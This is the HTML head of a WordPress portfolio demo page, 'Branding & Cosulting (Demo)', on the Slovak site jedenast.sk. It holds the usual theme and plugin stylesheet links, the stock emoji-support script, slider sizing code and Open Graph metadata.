

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/branding-cosulting-22/
body_size: 14414
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Branding &#038; Cosulting (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/branding-cosulting-22/" />
<link rel='shortlink' href='https://jedenast.sk/?p=22411' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.page-title-block .breadcrumbs-container {
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 100%;
}
.page-title-block {
       border-bottom: 3px solid #eaedec;
}

.bc-devider:before {
    color: #99a9b5;
}
.breadcrumbs span {
    color: #00bcd4;
}
.breadcrumbs .current {
    color: #99a9b5;
    padding-bottom: 12px;
    border-bottom: 3px solid #ff5252;
}

a.socials-item i {
    color: #c9d1d8 !important;
}
.block-content {
    padding: 85px 0 100px;
}
.team-person {
    background-color: transparent;
    border: 1px solid #dfe5e8;
}

.gem-team-style-6 .team-person-hover {
    padding: 43px 34px;
    padding-bottom: 12px;
}
.team-person-email {
    display: none;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455802086867{padding-top: 30px !important;}.vc_custom_1455877882879{margin-top: -25px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Branding &amp; Cosulting (Demo)"/>
<meta property="og:description" content="Elegant grid template with info sidebar"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/branding-cosulting-22/"/>

<meta itemprop="name" content="Branding &amp; Cosulting (Demo)"/>
<meta itemprop="description" content="Elegant grid template with info sidebar"/>
</head>


